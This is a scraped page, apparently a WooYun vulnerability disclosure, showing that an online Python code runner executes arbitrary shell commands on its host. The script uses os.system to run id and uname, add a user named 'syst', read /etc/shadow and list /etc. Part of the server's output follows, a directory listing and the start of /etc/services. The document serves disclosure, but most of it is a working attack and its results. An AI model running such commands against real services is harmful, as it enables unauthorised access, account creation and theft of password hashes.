 tool.lu/coderunner/
»
在线工具
登录 开放注册
Python
保存(Save)
嵌入博客(Embed)
执行(Run)
缩进 减少缩进 注释 格式化
1 # encoding: utf-8
2
3 import os
4
5 os.system('uname -a')
6 os.system('id')
7 os.system('useradd syst')
8 os.system('cat /etc/shadow')
9 os.system('ls /etc/ -alh')
10 os.system('cat /etc/services')
Clear
drwxr-xr-x  6 root root 4.0K Mar  4 12:53 yum
-rw-r--r--  1 root root  985 Mar  4 12:53 yum.conf
drwxr-xr-x  2 root root 4.0K Jun 27  2014 yum.repos.d
# /etc/services:
# $Id: services,v 1.55 2013/04/14 ovasik Exp $
#
# Network services, Internet style
# IANA services version: last updated 2013-04-10
#
# Note that it is presently the policy of IANA to assign a single well-known
# port number for both TCP and UDP; hence, most entries here have two entries
# even if the protocol doesn't support UDP operations.
# Updated from RFC 1700, ``Assigned Numbers'' (October 1994).  Not all ports
# are included, only the more common ones.
#
# The latest IANA port assignments can be gotten from
#       http://www.iana.org/assignments/port-numbers
# The Well Known Ports are those from 0 through 1023.
# The Registered Ports are those from 1024 through 49151
# The Dynamic and/or Private Ports are those from 49152 through 65535
#
# Each line describes one service, and is of the form:
#
# service-name  port/protocol  [aliases ...]   [# comment]
tcpmux          1/tcp                           # TCP port service multiplexer
tcpmux          1/udp                           # TCP port service multiplexer
rje             5/tcp                           # Remote Job Entry
rje             5/udp                           # Remote Job Entry
echo            7/tcp
echo            7/udp
discard         9/tcp           sink null
discard         9/udp           sink null
systat          11/tcp          users
systat          11/udp          users
daytime         13/tcp
daytime         13/udp
qotd            17/tcp          quote
qotd            17/udp          quote
msp             18/tcp                          # message send protocol (historic)
msp             18/udp                          # message send protocol (historic)
www.wooyun.org